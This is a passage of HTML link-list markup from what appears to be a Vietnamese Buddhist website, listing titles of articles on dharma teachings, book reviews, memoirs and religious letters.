saṃgraha-vastūni)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_niet-ban-khong-hai-neo-_ktmqlmpg_show.html'>Niết-bàn không hai nẻo, phương tiện có nhiều môn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhung-chang-duong-tu-tap_ktmpkcpl_show.html'>Những Chặng Đường Tu Tập</a></li><li><a href='https://www.lienphathoi.org/xem-sach_linh-nghiem_ktkmpdcc_show.html'>Linh nghiệm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nguoi-dung..._ktkmckmd_show.html'>Người dưng...</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hy-giac_ktkllpcg_show.html'>Hỷ giác</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mot-vai-cam-nhan-nhan_ktkkssmk_show.html'>Một vài cảm nhận nhân đọc Lịch Sử Phật Giáo Việt Nam của Giáo Sư Lê Mạnh Thát</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tuong-niem-ngay-phat_ktkkkdcl_show.html'>Tưởng niệm ngày Phật Đản Sinh giữa cơn khủng hoảng hiện nay</a></li><li><a href='https://www.lienphathoi.org/xem-sach_su-tri--ly-tri_ktkgqkmm_show.html'>Sự trì, lý trì</a></li><li><a href='https://www.lienphathoi.org/xem-sach_me-va-que-huong_ktkgdpcp_show.html'>MẸ VÀ QUÊ HƯƠNG</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tam-thu-phat-dan_ktkdmsmq_show.html'>Tâm Thư Phật Đản</a></li><li><a href='https://www.lienphathoi.org/xem-sach_quan-niem-mua-phat_ktkdcdcs_show.html'>Quán niệm mùa Phật đản</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tri-hue-vo-tuong_ktkclkpt_show.html'>Trí Huệ Vô Tướng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bai-giang-thu-nhat_ktktspdc_show.html'>Bài giảng thứ nhất</a></li><li><a href='https://www.lienphathoi.org/xem-sach_long-me_ktgcppgp_show.html'>Lòng Mẹ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tam-nguyen--tam-the_ktgccsqq_show.html'>Tâm nguyên, tâm thể</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tri-hue-sang-suot-_ktgtmdgs_show.html'>Trí huệ sáng suốt, thần thông tự tại</a></li><li><a href='https://www.lienphathoi.org/xem-sach_-kieu-chet-cua-nen_ktgttkst_show.html'>10 kiểu chết của nền giáo dục Việt Nam hiện nay</a></li><li><a href='https://www.lienphathoi.org/xem-sach_sam-hoi_ktdskpkc_show.html'>Sám hối</a></li><li><a href='https://www.lienphathoi.org/xem-sach_doa-vo-uu_ktdckdll_show.html'>Đóa Vô Ưu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_lam-the-nao-de-xay_ktdtqltm_show.html'>Làm thế nào để xây dựng cõi Tịnh độ trong nhân gian?</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhung-nguoi-toa-sang_ktdtdplp_show.html'>Những người tỏa sáng trong tôi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tam-thuong-dinh-thuong-hue_ktcspttq_show.html'>Tâm thường định thường huệ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_co-nhung-chu-tinh_ktcscdls_show.html'>Có những chữ tình</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dien-van-nham-chuc_ktcpspmc_show.html'>Diễn văn nhậm chức của Tổng thống Ukraina: Volodymyr Zelensky</a></li><li><a href='https://www.lienphathoi.org/xem-sach_me-toi_ktcpktcd_show.html'>Mẹ tôi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_duc-phat-ra-doi_ktcmqdmg_show.html'>ĐỨC PHẬT RA ĐỜI</a></li><li><a href='https://www.lienphathoi.org/xem-sach_duc-phat-va-cuoc_ktcmdlck_show.html'>Đức Phật Và Cuộc Chuyển Hóa Nhân Sinh Tận Gốc Rễ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tua-sach-toan-tap_ktclmpml_show.html'>Tựa sách: Toàn tập Trần Nhân Tông</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tua-sach-to-dong-pha--_ktclctcm_show.html'>Tựa sách: Tô Đông Pha - Những Phương Trời Viễn Mộng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_niem-phat-tam-muoi_ktckldmp_show.html'>Niệm Phật Tam-muội</a></li><li><a href='https://www.lienphathoi.org/xem-sach_huyen-thoai-duy-ma-cat_ktcgslcq_show.html'>Huyền thoại Duy-ma-cật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tan-man-cung-“nghi_ktcggpms_show.html'>TẢN MẠN CÙNG “NGHĨ TỪ TRÁI TIM” VỚI ĐỖ HỒNG NGỌC</a></li><li><a href='https://www.lienphathoi.org/xem-sach_huynh-ngoc-chien-viet_ktcdqtdt_show.html'>HUỲNH NGỌC CHIẾN VIẾT VỀ ĐỖ HỒNG NGỌC</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nam-moi--chuyen-doi_ktcdddpc_show.html'>NĂM MỚI, CHUYỂN ĐỔI NGHIỆP VẬN</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nam-cu--nam-moi_ktccmldd_show.html'>NĂM CŨ, NĂM MỚI</a></li><li><a href='https://www.lienphathoi.org/xem-sach_xuan--thoi-tinh-va-khong_ktcctppg_show.html'>XUÂN, THỜI TÍNH VÀ KHÔNG TÍNH</a></li><li><a href='https://www.lienphathoi.org/xem-sach_loi-tua-sach-cac-tong_ktctltdk_show.html'>Lời tựa sách Các tông phái của Đạo Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hai-vi-bo-tat-the-than_kttssdpl_show.html'>Hai vị Bồ Tát Thế Thân và Vô Trước</a></li><li><a href='https://www.lienphathoi.org/xem-sach_la-thu-ngay-tet-nham_gspcsqkc_show.html'>LÁ THƯ NGÀY TẾT NHÂM DẦN</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cau-chuyen-mot-dem-giao_gsmggmtm_show.html'>Câu chuyện một đêm giao thừa</a></li><li><a href='https://www.lienphathoi.org/xem-sach_su-su-vo-ngai-phap_gsmdpqlp_show.html'>Sự sự Vô ngại Pháp giới</a></li><li><a href='https://www.lienphathoi.org/xem-sach_gioi-thieu-ban-viet_gsmddctq_show.html'>Giới thiệu bản Việt dịch sách Tây Vực Ký</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thien-su-nhat-hanh--_gsmcmgls_show.html'>Thiền Sư Nhất Hạnh - Đã Về Đã Tới</a></li><li><a href='https://www.lienphathoi.org/xem-sach_con-meo-nhap-niet-ban_gsmctmct_show.html'>Con Mèo Nhập Niết-bàn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tam-xuan_gsmtkqmc_show.html'>Tâm Xuân</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dan-nhap-sach-tay-vuc_gslssccd_show.html'>Dẫn nhập sách Tây Vực Ký</a></li><li><a href='https://www.lienphathoi.org/xem-sach_gioi-thieu-ban-viet_gslsggmg_show.html'>Giới thiệu bản Việt dịch sách Tây Vực Ký</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bai-thuyet-trinh-cua_gslqpmck_show.html'>Bài thuyết trình của Giáo sư Tiến sĩ Carola Roloff</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hai-chu-cuc-lac-thuc_gslqcqml_show.html'>Hai chữ Cực Lạc thực sự mang ý nghĩa gì</a></li><li><a href='https://www.lienphathoi.org/xem-sach_uoc-hen-ngay-moi_gslpmccm_show.html'>Ước hẹn ngày mới</a></li><li><a href='https://www.lienphathoi.org/xem-sach_toi-nhung-con-thu_gslptgmp_show.html'>Tôi và những con thú thân yêu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ngam-ngui-tien-biet_gslmkmcq_show.html'>Ngậm ngùi tiễn biệt nhà thơ Tôn Nữ Hỷ Khương</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cau-chuyen-dong-song_gsllqqms_show.html'>Câu chuyện dòng sông (Siddhartha) của Hermann Hesse</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tu-tuong-kinh-phap-hoa_gsllgcdt_show.html'>Tư tưởng Kinh Pháp Hoa</a></li><li><a href='https://www.lienphathoi.org/xem-sach_huyen-thoai-ran_gslkpgpc_show.html'>HUYỀN THOẠI RẮN</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cay-noel-dau-tien-tren_gslkcmdd_show.html'>Cây Noel đầu tiên trên đất Mỹ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thap-nhi-nhan-duyen_gslglqpg_show.html'>Thập Nhị Nhân Duyên</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dao-phat-voi-van-hoc_gslgtcdk_show.html'>Đạo Phật với Văn học và Nghệ thuật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dich-kinh-dai-hoc_gsldkgpl_show.html'>Dịch Kinh và Đại Học</a></li><li><a href='https://www.lienphathoi.org/xem-sach_giac-tam-bat-dong_gslcqmdm_show.html'>Giác Tâm Bất Động</a></li><li><a href='https://www.lienphathoi.org/xem-sach_buong_gslcdqpp_show.html'>BUÔNG</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phan-bon-hoan-nguyen_gsltpcdq_show.html'>Phản Bổn Hoàn Nguyên</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tien-hoc-le--hau-hoc_gsltcgps_show.html'>Tiên học lễ, hậu học văn: Đạo lý hay tiêu cực?</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tan-hop-giua-doi_gskslmgt_show.html'>TAN HỢP GIỮA ĐỜI</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ruth-ozeki-tu-nha-van_gskqsqqc_show.html'>Ruth Ozeki: Từ Nhà Văn Tới Thiền sư</a></li><li><a href='https://www.lienphathoi.org/xem-sach_biet-dung-chan-tam_gskqkcgd_show.html'>Biết dùng Chân tâm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_noi-loi-diu-dang_gskpqgqg_show.html'>Nói lời dịu dàng </a></li><li><a href='https://www.lienphathoi.org/xem-sach_dieu-am_gskpdmgk_show.html'>Diệu âm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phuong-phap-hoc-phat_gskmmqql_show.html'>PHƯƠNG PHÁP HỌC PHẬT</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ba-toi_gskmccgm_show.html'>Ba tôi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_minh-sat-thien-do-dai_gskllgqp_show.html'>Minh Sát Thiền  Do Đại sư Mahasi Sayadaw truyền dạy</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hoa-da-no_gskksmgq_show.html'>Hoa Đã Nở</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nuoc-phap-cam-lo_gskkgqqs_show.html'>Nước Pháp Cam Lồ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phat-giao-am-nhac_gskgqckt_show.html'>Phật Giáo và Âm Nhạc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_con-trau-trong-nha-phat_gskgdgsc_show.html'>Con trâu trong nhà Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ngoai-hu-khong-co-dau_gskdmmkd_show.html'>Ngoài hư không có dấu chim bay?</a></li><li><a href='https://www.lienphathoi.org/xem-sach_duong-may-bay_gskdtqsg_show.html'>ĐƯỜNG MÂY BAY</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chiu-thiet-duoc-phuc_gskclckk_show.html'>Chịu thiệt được phúc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_suoi-ao-cong-duc_gsktsgsl_show.html'>Suối ao công đức</a></li><li><a href='https://www.lienphathoi.org/xem-sach_moi-tham-gia-lop-online_gsktgmkm_show.html'>Mời Tham Gia Lớp Online Qua Zoom: Cuộc Đời Đức Phật Thích Ca </a></li><li><a href='https://www.lienphathoi.org/xem-sach_tin-sau--nguyen-thiet_gsgspqsp_show.html'>Tin sâu, nguyện thiết</a></li><li><a href='https://www.lienphathoi.org/xem-sach_van-cong-tuan-‘cho_gsgsdckq_show.html'>Văn Công Tuấn: ‘Chớ Quên Mình Là Nước’</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhung-cai-vui-trong-dao_gsgqmgss_show.html'>Những cái vui trong Đạo Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phat-su_gsgqtmlt_show.html'>Phật Sự</a></li><li><a href='https://www.lienphathoi.org/xem-sach_can-cua-y-thuc_gsgpkstc_show.html'>Căn của Ý thức</a></li><li><a href='https://www.lienphathoi.org/xem-sach_an-tinh-tram-lang_gsgmscld_show.html'>An tịnh trầm lặng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hieu-ro-phat-tri_gsgmgktg_show.html'>Hiểu rõ Phật trí</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cuoc-doi-su_gsglpmlk_show.html'>Cuộc đời và sự nghiệp Tổ Sư Khương Tăng Hội</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thay-toi-–-on-minh-chau_gsglcstl_show.html'>THẦY TÔI – ÔN MINH CHÂU</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ky-uc--nghiep_gsgkmclm_show.html'>KÝ ỨC & NGHIỆP</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mot-con-gian_gsgktktp_show.html'>MỘT CƠN GIẬN</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bon-loi-ich-tat-dan_gsggkmlq_show.html'>Bốn Lợi Ích Tất Đàn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_do-hong-ngoc--tieng_gsgdqsts_show.html'>ĐỖ HỒNG NGỌC - TIẾNG GỌI SÂU THẲM CỦA Y VƯƠNG</a></li><li><a href='https://www.lienphathoi.org/xem-sach_diem-sach-toi-hoc_gsgdgcmt_show.html'>Điểm sách: TÔI HỌC PHẬT</a></li><li><a href='https://www.lienphathoi.org/xem-sach_diem-sach-tam-bat-sinh_gsgcpkcc_show.html'>Điểm sách: TÂM BẤT SINH</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chuyen-nhat-niem-phat_gsgccmmd_show.html'>Chuyên nhất niệm Phật quy tâm về một chỗ, không việc gì chẳng thành</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhung-buoc-ngoac-quan_gsgtlscg_show.html'> Những bước ngoặc quan trọng trong cuộc đời</a></li><li><a href='https://www.lienphathoi.org/xem-sach_loi-gioi-thieu-sach_gsgttcmk_show.html'>LỜI GIỚI THIỆU sách Chỉ Nam Thiền Tập</a></li><li><a href='https://www.lienphathoi.org/xem-sach_luc-niem-phat-chinh-la_gsdskkcl_show.html'>Lúc niệm Phật chính là lúc thấy Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_kinh-dia-tang--ba-me_gsdqdscp_show.html'>Kinh Địa Tạng - Bà Mẹ của mặt đất điêu linh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phat-hoang-tran-nhan_gsdppcmq_show.html'> PHẬT HOÀNG TRẦN NHÂN TÔNG</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhin-tu-mot-thoi_gsdpckcs_show.html'>Nhìn từ một thời</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mua-sen-no_gsdmlmpt_show.html'>Mùa Sen Nở</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nghe-thuat-song_gsdlssdc_show.html'>Nghệ Thuật Sống</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vo-tru-niet-ban_gsdlkcpd_show.html'>Vô trụ Niết-bàn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_huu-mieu-vo-dao-bat_gsdkqkdg_show.html'>Hữu miếu vô đạo bất năng hưng giáo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_diem-sach-chanh-niem_gsdkdmpk_show.html'>Điểm Sách: Chánh Niệm trong đời thường</a></li><li><a href='https://www.lienphathoi.org/xem-sach_lieu-phap-tam-ly-trong_gsdgmsdl_show.html'>Liệu pháp Tâm lý trong thơ Trần Nhân Tông</a></li><li><a href='https://www.lienphathoi.org/xem-sach_loi-tua-sach-tha-mot_gsdgccpm_show.html'>LỜI TỰA sách Thả một bè lau</a></li><li><a href='https://www.lienphathoi.org/xem-sach_y-nghia-gia-tri-cua_gsddlkdp_show.html'>Ý nghĩa và giá trị của tụng kinh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bai-tua-sach-dai_gsdcsmpq_show.html'>Bài tựa sách Đại Đường Tây Vực Ký</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hien-tai-phat-dang_gsdcgsds_show.html'>Hiện tại Phật đang thuyết pháp</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bai-tua-tam-tang-thanh_gsdtdkgc_show.html'>Bài tựa Tam tạng Thánh giáo </a></li><li><a href='https://www.lienphathoi.org/xem-sach_ke-ngheo-vo-duoc_gscsmmqd_show.html'>Kẻ nghèo vớ được của báu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_su-di-tua-vang-trang_gscstsgg_show.html'>Sư đi tựa vầng trăng khuyết …</a></li><li><a href='https://www.lienphathoi.org/xem-sach_gioi-thieu-dac-san-van_gscqlcqk_show.html'>Giới thiệu Đặc san Văn hóa 2021: Chuyển hóa khổ đau</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tieu-su-su-ba-thich_gscpskgl_show.html'>TIỂU SỬ SƯ BÀ THÍCH NỮ DIỆU TÂM</a></li><li><a href='https://www.lienphathoi.org/xem-sach_o-cho-phat-hanh-_gscpgmqm_show.html'>Ở chỗ Phật hành, nước thành tựu lạc.</a></li><li><a href='https://www.lienphathoi.org/xem-sach_piano-sonata-_gsclmkgs_show.html'>PIANO SONATA 14</a></li><li><a href='https://www.lienphathoi.org/xem-sach_muc-dich-tu-hanh-trong_gscltmst_show.html'>Mục đích tu hành trong đạo Phật là gì?</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hay-nhin-su-vat-dung_gsckkskc_show.html'>Hãy nhìn sự vật đúng thật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_giu-minh-doan-chanh_gscgscsd_show.html'>Giữ mình đoan chánh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_Ðao-duc-trong-nep_gscggkkg_show.html'>Ðạo đức trong nếp sống người Phật tử</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thay-soi_gscdpmsk_show.html'>Thầy Sói</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nam-su-dau-don--nam_gstptdtk_show.html'>Năm sự đau đớn, năm sự thiêu đốt</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thu-cung-bach-cua-phat_gstlqptm_show.html'>THƯ CUNG BẠCH  của Phật tử hộ trì Tam Bảo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tam-thu-cua-hoi-dong_gstldslp_show.html'>TÂM THƯ của Hội Đồng Hoằng Pháp</a></li><li><a href='https://www.lienphathoi.org/xem-sach_buoc-qua-lich-su_gstkpdtq_show.html'>BƯỚC QUA LỊCH SỬ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thoang-hon-tho-viet_gstkckls_show.html'>Thoảng Hồn Thơ Việt Trên Đất Mỹ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cung-doc-lai-huan-tu_gqsmmpdd_show.html'>Cùng đọc lại Huấn từ An cư của Đức Đệ Tứ Tăng Thống</a></li><li><a href='https://www.lienphathoi.org/xem-sach_huan-tu-an-cu-sach-tan_gqsmtspg_show.html'>Huấn Từ An Cư Sách Tấn Tăng-già của Đức Đệ Tứ Tăng Thống - PL 2548</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nam-su-ac_gqqqmdgm_show.html'>Năm sự ác</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phat-phap--mot-nang_gqqqtkqp_show.html'>Phật pháp - Một năng lượng sống thánh thiện ngay bây giờ để chuyển hóa khổ đau</a></li><li><a href='https://www.lienphathoi.org/xem-sach_evans-wentz-an-si-om-non_gqqpkpgq_show.html'>Evans-Wentz: Ẩn Sĩ Ôm Non Cao (Người Mang “Tử Thư Tây Tạng” Qua Phương Tây)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_diem-sach-vua-la-phat-_gqqmqsqs_show.html'>Điểm sách: Vua Là Phật, Phật Là Vua</a></li><li><a href='https://www.lienphathoi.org/xem-sach_am-ma-thien-dinh_gqqmgdkt_show.html'>Ấm ma và Thiền định</a></li><li><a href='https://www.lienphathoi.org/xem-sach_diem-sach-“thong-dong_gqqlpksc_show.html'>Điểm sách: “Thong Dong Khắp Mọi Nẻo Đường”</a></li><li><a href='https://www.lienphathoi.org/xem-sach_de-co-mot-tuong-lai_gqqlcpkd_show.html'>Để có một tương lai tươi sáng hơn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cai-goc-cua-tat-ca_gqpskdld_show.html'>Cái gốc của tất cả điều lành</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bai-ke-tung-truoc-khi_gqpqqltg_show.html'>Bài kệ tụng trước khi trì Chú Đại Bi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_noi-lo-cua-nguyen-du_gqpkqdmt_show.html'> Nỗi Lo Của Nguyễn Du</a></li><li><a href='https://www.lienphathoi.org/xem-sach_di-chua-de-lam-gi_gqpkdlcc_show.html'>Đi chùa để làm gì?</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phai-nen-tu-do_gqpgmpmd_show.html'>Phải nên tự độ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tam-ly-dung-dung-con_gqpgctcg_show.html'>Tâm Lý Dửng Dưng Còn Dễ Sợ Hơn Là Oán Hờn Thù Hận</a></li><li><a href='https://www.lienphathoi.org/xem-sach_gioi-luat-cong-truyen_gqpcgpmm_show.html'>Giới luật công truyền hay bí truyền?</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thay-biet-nhu-that_gqptddmq_show.html'>THẤY BIẾT NHƯ THẬT</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vo-ky-hoc-ban-cung_gqmsmlcs_show.html'>Vô Kỵ học bắn cung</a></li><li><a href='https://www.lienphathoi.org/xem-sach_toi-den-voi-dao-phat_gqmstppt_show.html'>Tôi đến với Đạo Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tieng-phan-trong-phat_gqlqpdqq_show.html'>Tiếng Phạn trong Phật giáo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tam-duoc-mo-sang_gqlqclgs_show.html'>Tâm được mở sáng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cau-chuyen-ve-ngai-long_gqlplpst_show.html'>Câu chuyện về ngài Long Thọ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tam-doc-tham--san--si_gqlpttkc_show.html'>Tam độc tham, sân, si</a></li><li><a href='https://www.lienphathoi.org/xem-sach_to-su-khuong-tang-hoi_gqlmkdsd_show.html'>Tổ Sư Khương Tăng Hội (?-280)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hanh-trinh-thien-nguyen_gqllqlkg_show.html'>Hành Trình Thiện Nguyện Của Chùa Từ Hiếu Giáo Hội Phật Giáo Việt Nam Thống Nhất Về Với Đồng Bào Miền Cao</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thong-tri-ve-viec-dang_gqlldpsk_show.html'>Thông tri về việc đăng tải sách audio Phật điển phổ thông</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phap-thoai-cua-hoa_gqlkptkl_show.html'>Pháp thoại của Hòa thượng Thích Như Điển</a></li><li><a href='https://www.lienphathoi.org/xem-sach_doc-tho-chu-han-cua_gqlkcdsm_show.html'>Đọc Thơ Chữ Hán Của Vua Trần Nhân Tông Qua Bản Dịch Của Nhà Thơ Nguyễn Lương Vỵ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_loi-nhac-nho-cua-the_gqlgllkp_show.html'>Lời nhắc nhở của Thế Tôn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nguon-goc-ky-dieu_gqldspsq_show.html'>Nguồn Gốc Kỳ Diệu: Cuộc Đời Của Những Ứng Thân Lạt Ma Người Tây Phương</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hoi-sinh_gqkmtqct_show.html'>HỒI SINH</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhu-da-co-nhau_gqklltmc_show.html'> NHƯ ĐÃ CÓ NHAU</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tuong-tu-nhien-cua_gqkksgcd_show.html'>Tướng tự nhiên của tự nhiên</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhin-ve-tuoi-tre-va_gqkkglmg_show.html'>Nhìn Về Tuổi Trẻ Và Văn Hóa Hậu Covid</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hay-tu-minh-thap-Ðuoc_gqkgpqck_show.html'>Hãy Tự Mình Thắp Ðuốc Lên Mà Ði</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nga-vo-nga-la-mot_gqkgdtml_show.html'>Ngã và vô ngã là một không hai</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ve-su-nghi-ngo-he_gqgqtgdk_show.html'>Về sự nghi ngờ hệ thống truyền thừa trong Phật giáo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thong-bach-tuong-niem_gqgpklpl_show.html'>Thông Bạch: Tưởng niệm lễ Tiểu Tường của đức Đệ Ngũ Tăng Thống GHPGVNTN</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dao-phat-cho-the-he_gqgmqqdm_show.html'>Đạo Phật cho thế hệ thứ năm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tam-bao-thai-hu-luong_gqgmgtpp_show.html'>Tâm bao thái hư lượng chu sa giới</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tam-su-dau-nam_gqglpgdq_show.html'>Tâm sự đầu năm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hanh-phuc-dau-phai_gpkdtdkc_show.html'>Hạnh phúc đâu phải chỉ một mình</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nguoi-di_gpkckksd_show.html'>NGƯỜI ĐI</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhip-cau-the-he-cua_gpktqpkg_show.html'>Nhịp Cầu Thế Hệ Của Đạo Phật Ngày Nay</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phap-tu-le-kinh_gpktdssk_show.html'>Pháp tu lễ kính</a></li><li><a href='https://www.lienphathoi.org/xem-sach_can-ban-tri_gpcqklgd_show.html'>Căn bản trí</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tuyen-kinh-dien_gpcmclgm_show.html'>Tuyển dịch kinh điển Phật giáo Kim cang thừa</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tuyen-kinh-dien_gpcllpqp_show.html'>Tuyển dịch kinh điển Phật giáo Đại thừa</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tuyen-kinh-dien_gpclttgq_show.html'>Tuyển dịch kinh điển Phật giáo Thượng tọa bộ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tang-gia--chung-hoi-de-tu_gpckkdqs_show.html'>Tăng-già - Chúng hội đệ tử</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cuoc-doi-duc-phat_gpcgqlkt_show.html'>Cuộc đời Đức Phật lịch sử</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tong-quan_gpcgdpsc_show.html'>TỔNG QUAN</a></li><li><a href='https://www.lienphathoi.org/xem-sach_la-thu-ngay-tet_gpcdptkd_show.html'>Lá Thư Ngày Tết</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chuyen-doi-bao-tay_gpccllkk_show.html'>Chuyện đôi bao tay</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phap-thoai-tai-chua-beel_gpctspsl_show.html'>Pháp thoại tại chùa Beel Low See Temple (Tỳ Lô Tự) Singapore</a></li><li><a href='https://www.lienphathoi.org/xem-sach_doc-“phat-dien-pho_gpctktkm_show.html'>Đọc “Phật Điển Phổ Thông: Dẫn Vào Tuệ Giác Phật”</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chan-trau-mua-xuan_gptsqdsp_show.html'>CHĂN TRÂU MÙA XUÂN</a></li><li><a href='https://www.lienphathoi.org/xem-sach_quan-diem-cua-phat_gptsdlkq_show.html'>Quan điểm của Phật giáo đối với các vấn đề hiện đại</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phat-phap-tham-sau-_gptqmpss_show.html'>Phật pháp thâm sâu, nghĩa nhiệm mầu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mot-manh-ky-uc-cua_gptmgqtg_show.html'>Một mảnh ký ức của đời tôi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_“hay-dam-uoc-mo!-tu_gptlqtlk_show.html'>“Hãy dám ước mơ! Tự tin để vượt qua khủng hoảng”  của Đức Giáo hoàng Phanxicô</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tri-phap_gptcpqcc_show.html'>Trì pháp</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dua-con-dau_gptcdtmd_show.html'>ĐỨA CON DÂU</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ngo-hau-khoi-tu_gpttmgcg_show.html'>Ngộ hậu khởi tu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thap-muc-nguu-do_gptttlmk_show.html'>THẬP MỤC NGƯU ĐỒ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hinh-bong-con-trau-qua-ca_gmsskqcl_show.html'>Hình bóng con trâu qua ca dao tục ngữ và Phật giáo Việt Nam</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mot-so-danh-tang-viet_gmsqstmm_show.html'>Một số 